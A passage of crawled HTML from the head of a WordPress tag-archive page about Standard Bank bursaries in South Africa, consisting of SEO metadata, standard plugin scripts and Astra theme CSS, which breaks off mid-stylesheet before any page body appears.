

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/
body_size: 56586
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Standard Bank Bursaries in South Africa and Requirements 2020 – 2021 Archives - preeminent opportunities portal</title><link rel="canonical" href="https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Standard Bank Bursaries in South Africa and Requirements 2020 – 2021 Archives - preeminent opportunities portal" /><meta property="og:url" content="https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/" /><meta property="og:site_name" content="preeminent opportunities portal" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/","url":"https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/","name":"Standard Bank Bursaries in South Africa and Requirements 2020 – 2021 Archives - preeminent opportunities portal","isPartOf":{"@id":"https://zaupdates.com/#website"},"breadcrumb":{"@id":"https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zaupdates.com/"},{"@type":"ListItem","position":2,"name":"Standard Bank Bursaries in South Africa and Requirements 2020 – 2021"}]},{"@type":"WebSite","@id":"https://zaupdates.com/#website","url":"https://zaupdates.com/","name":"preeminent opportunities portal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaupdates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Feed" href="https://zaupdates.com/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Comments Feed" href="https://zaupdates.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Standard Bank Bursaries in South Africa and Requirements 2020 – 2021 Tag Feed" href="https://zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zaupdates.com/wp-content/litespeed/css/4736e0de47b7e80d6b7c9df806846cfe.css?ver=6eee2" /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-4);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:255px;width:255px;}.astra-logo-svg{width:255px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:23px;font-size:1.4375rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row 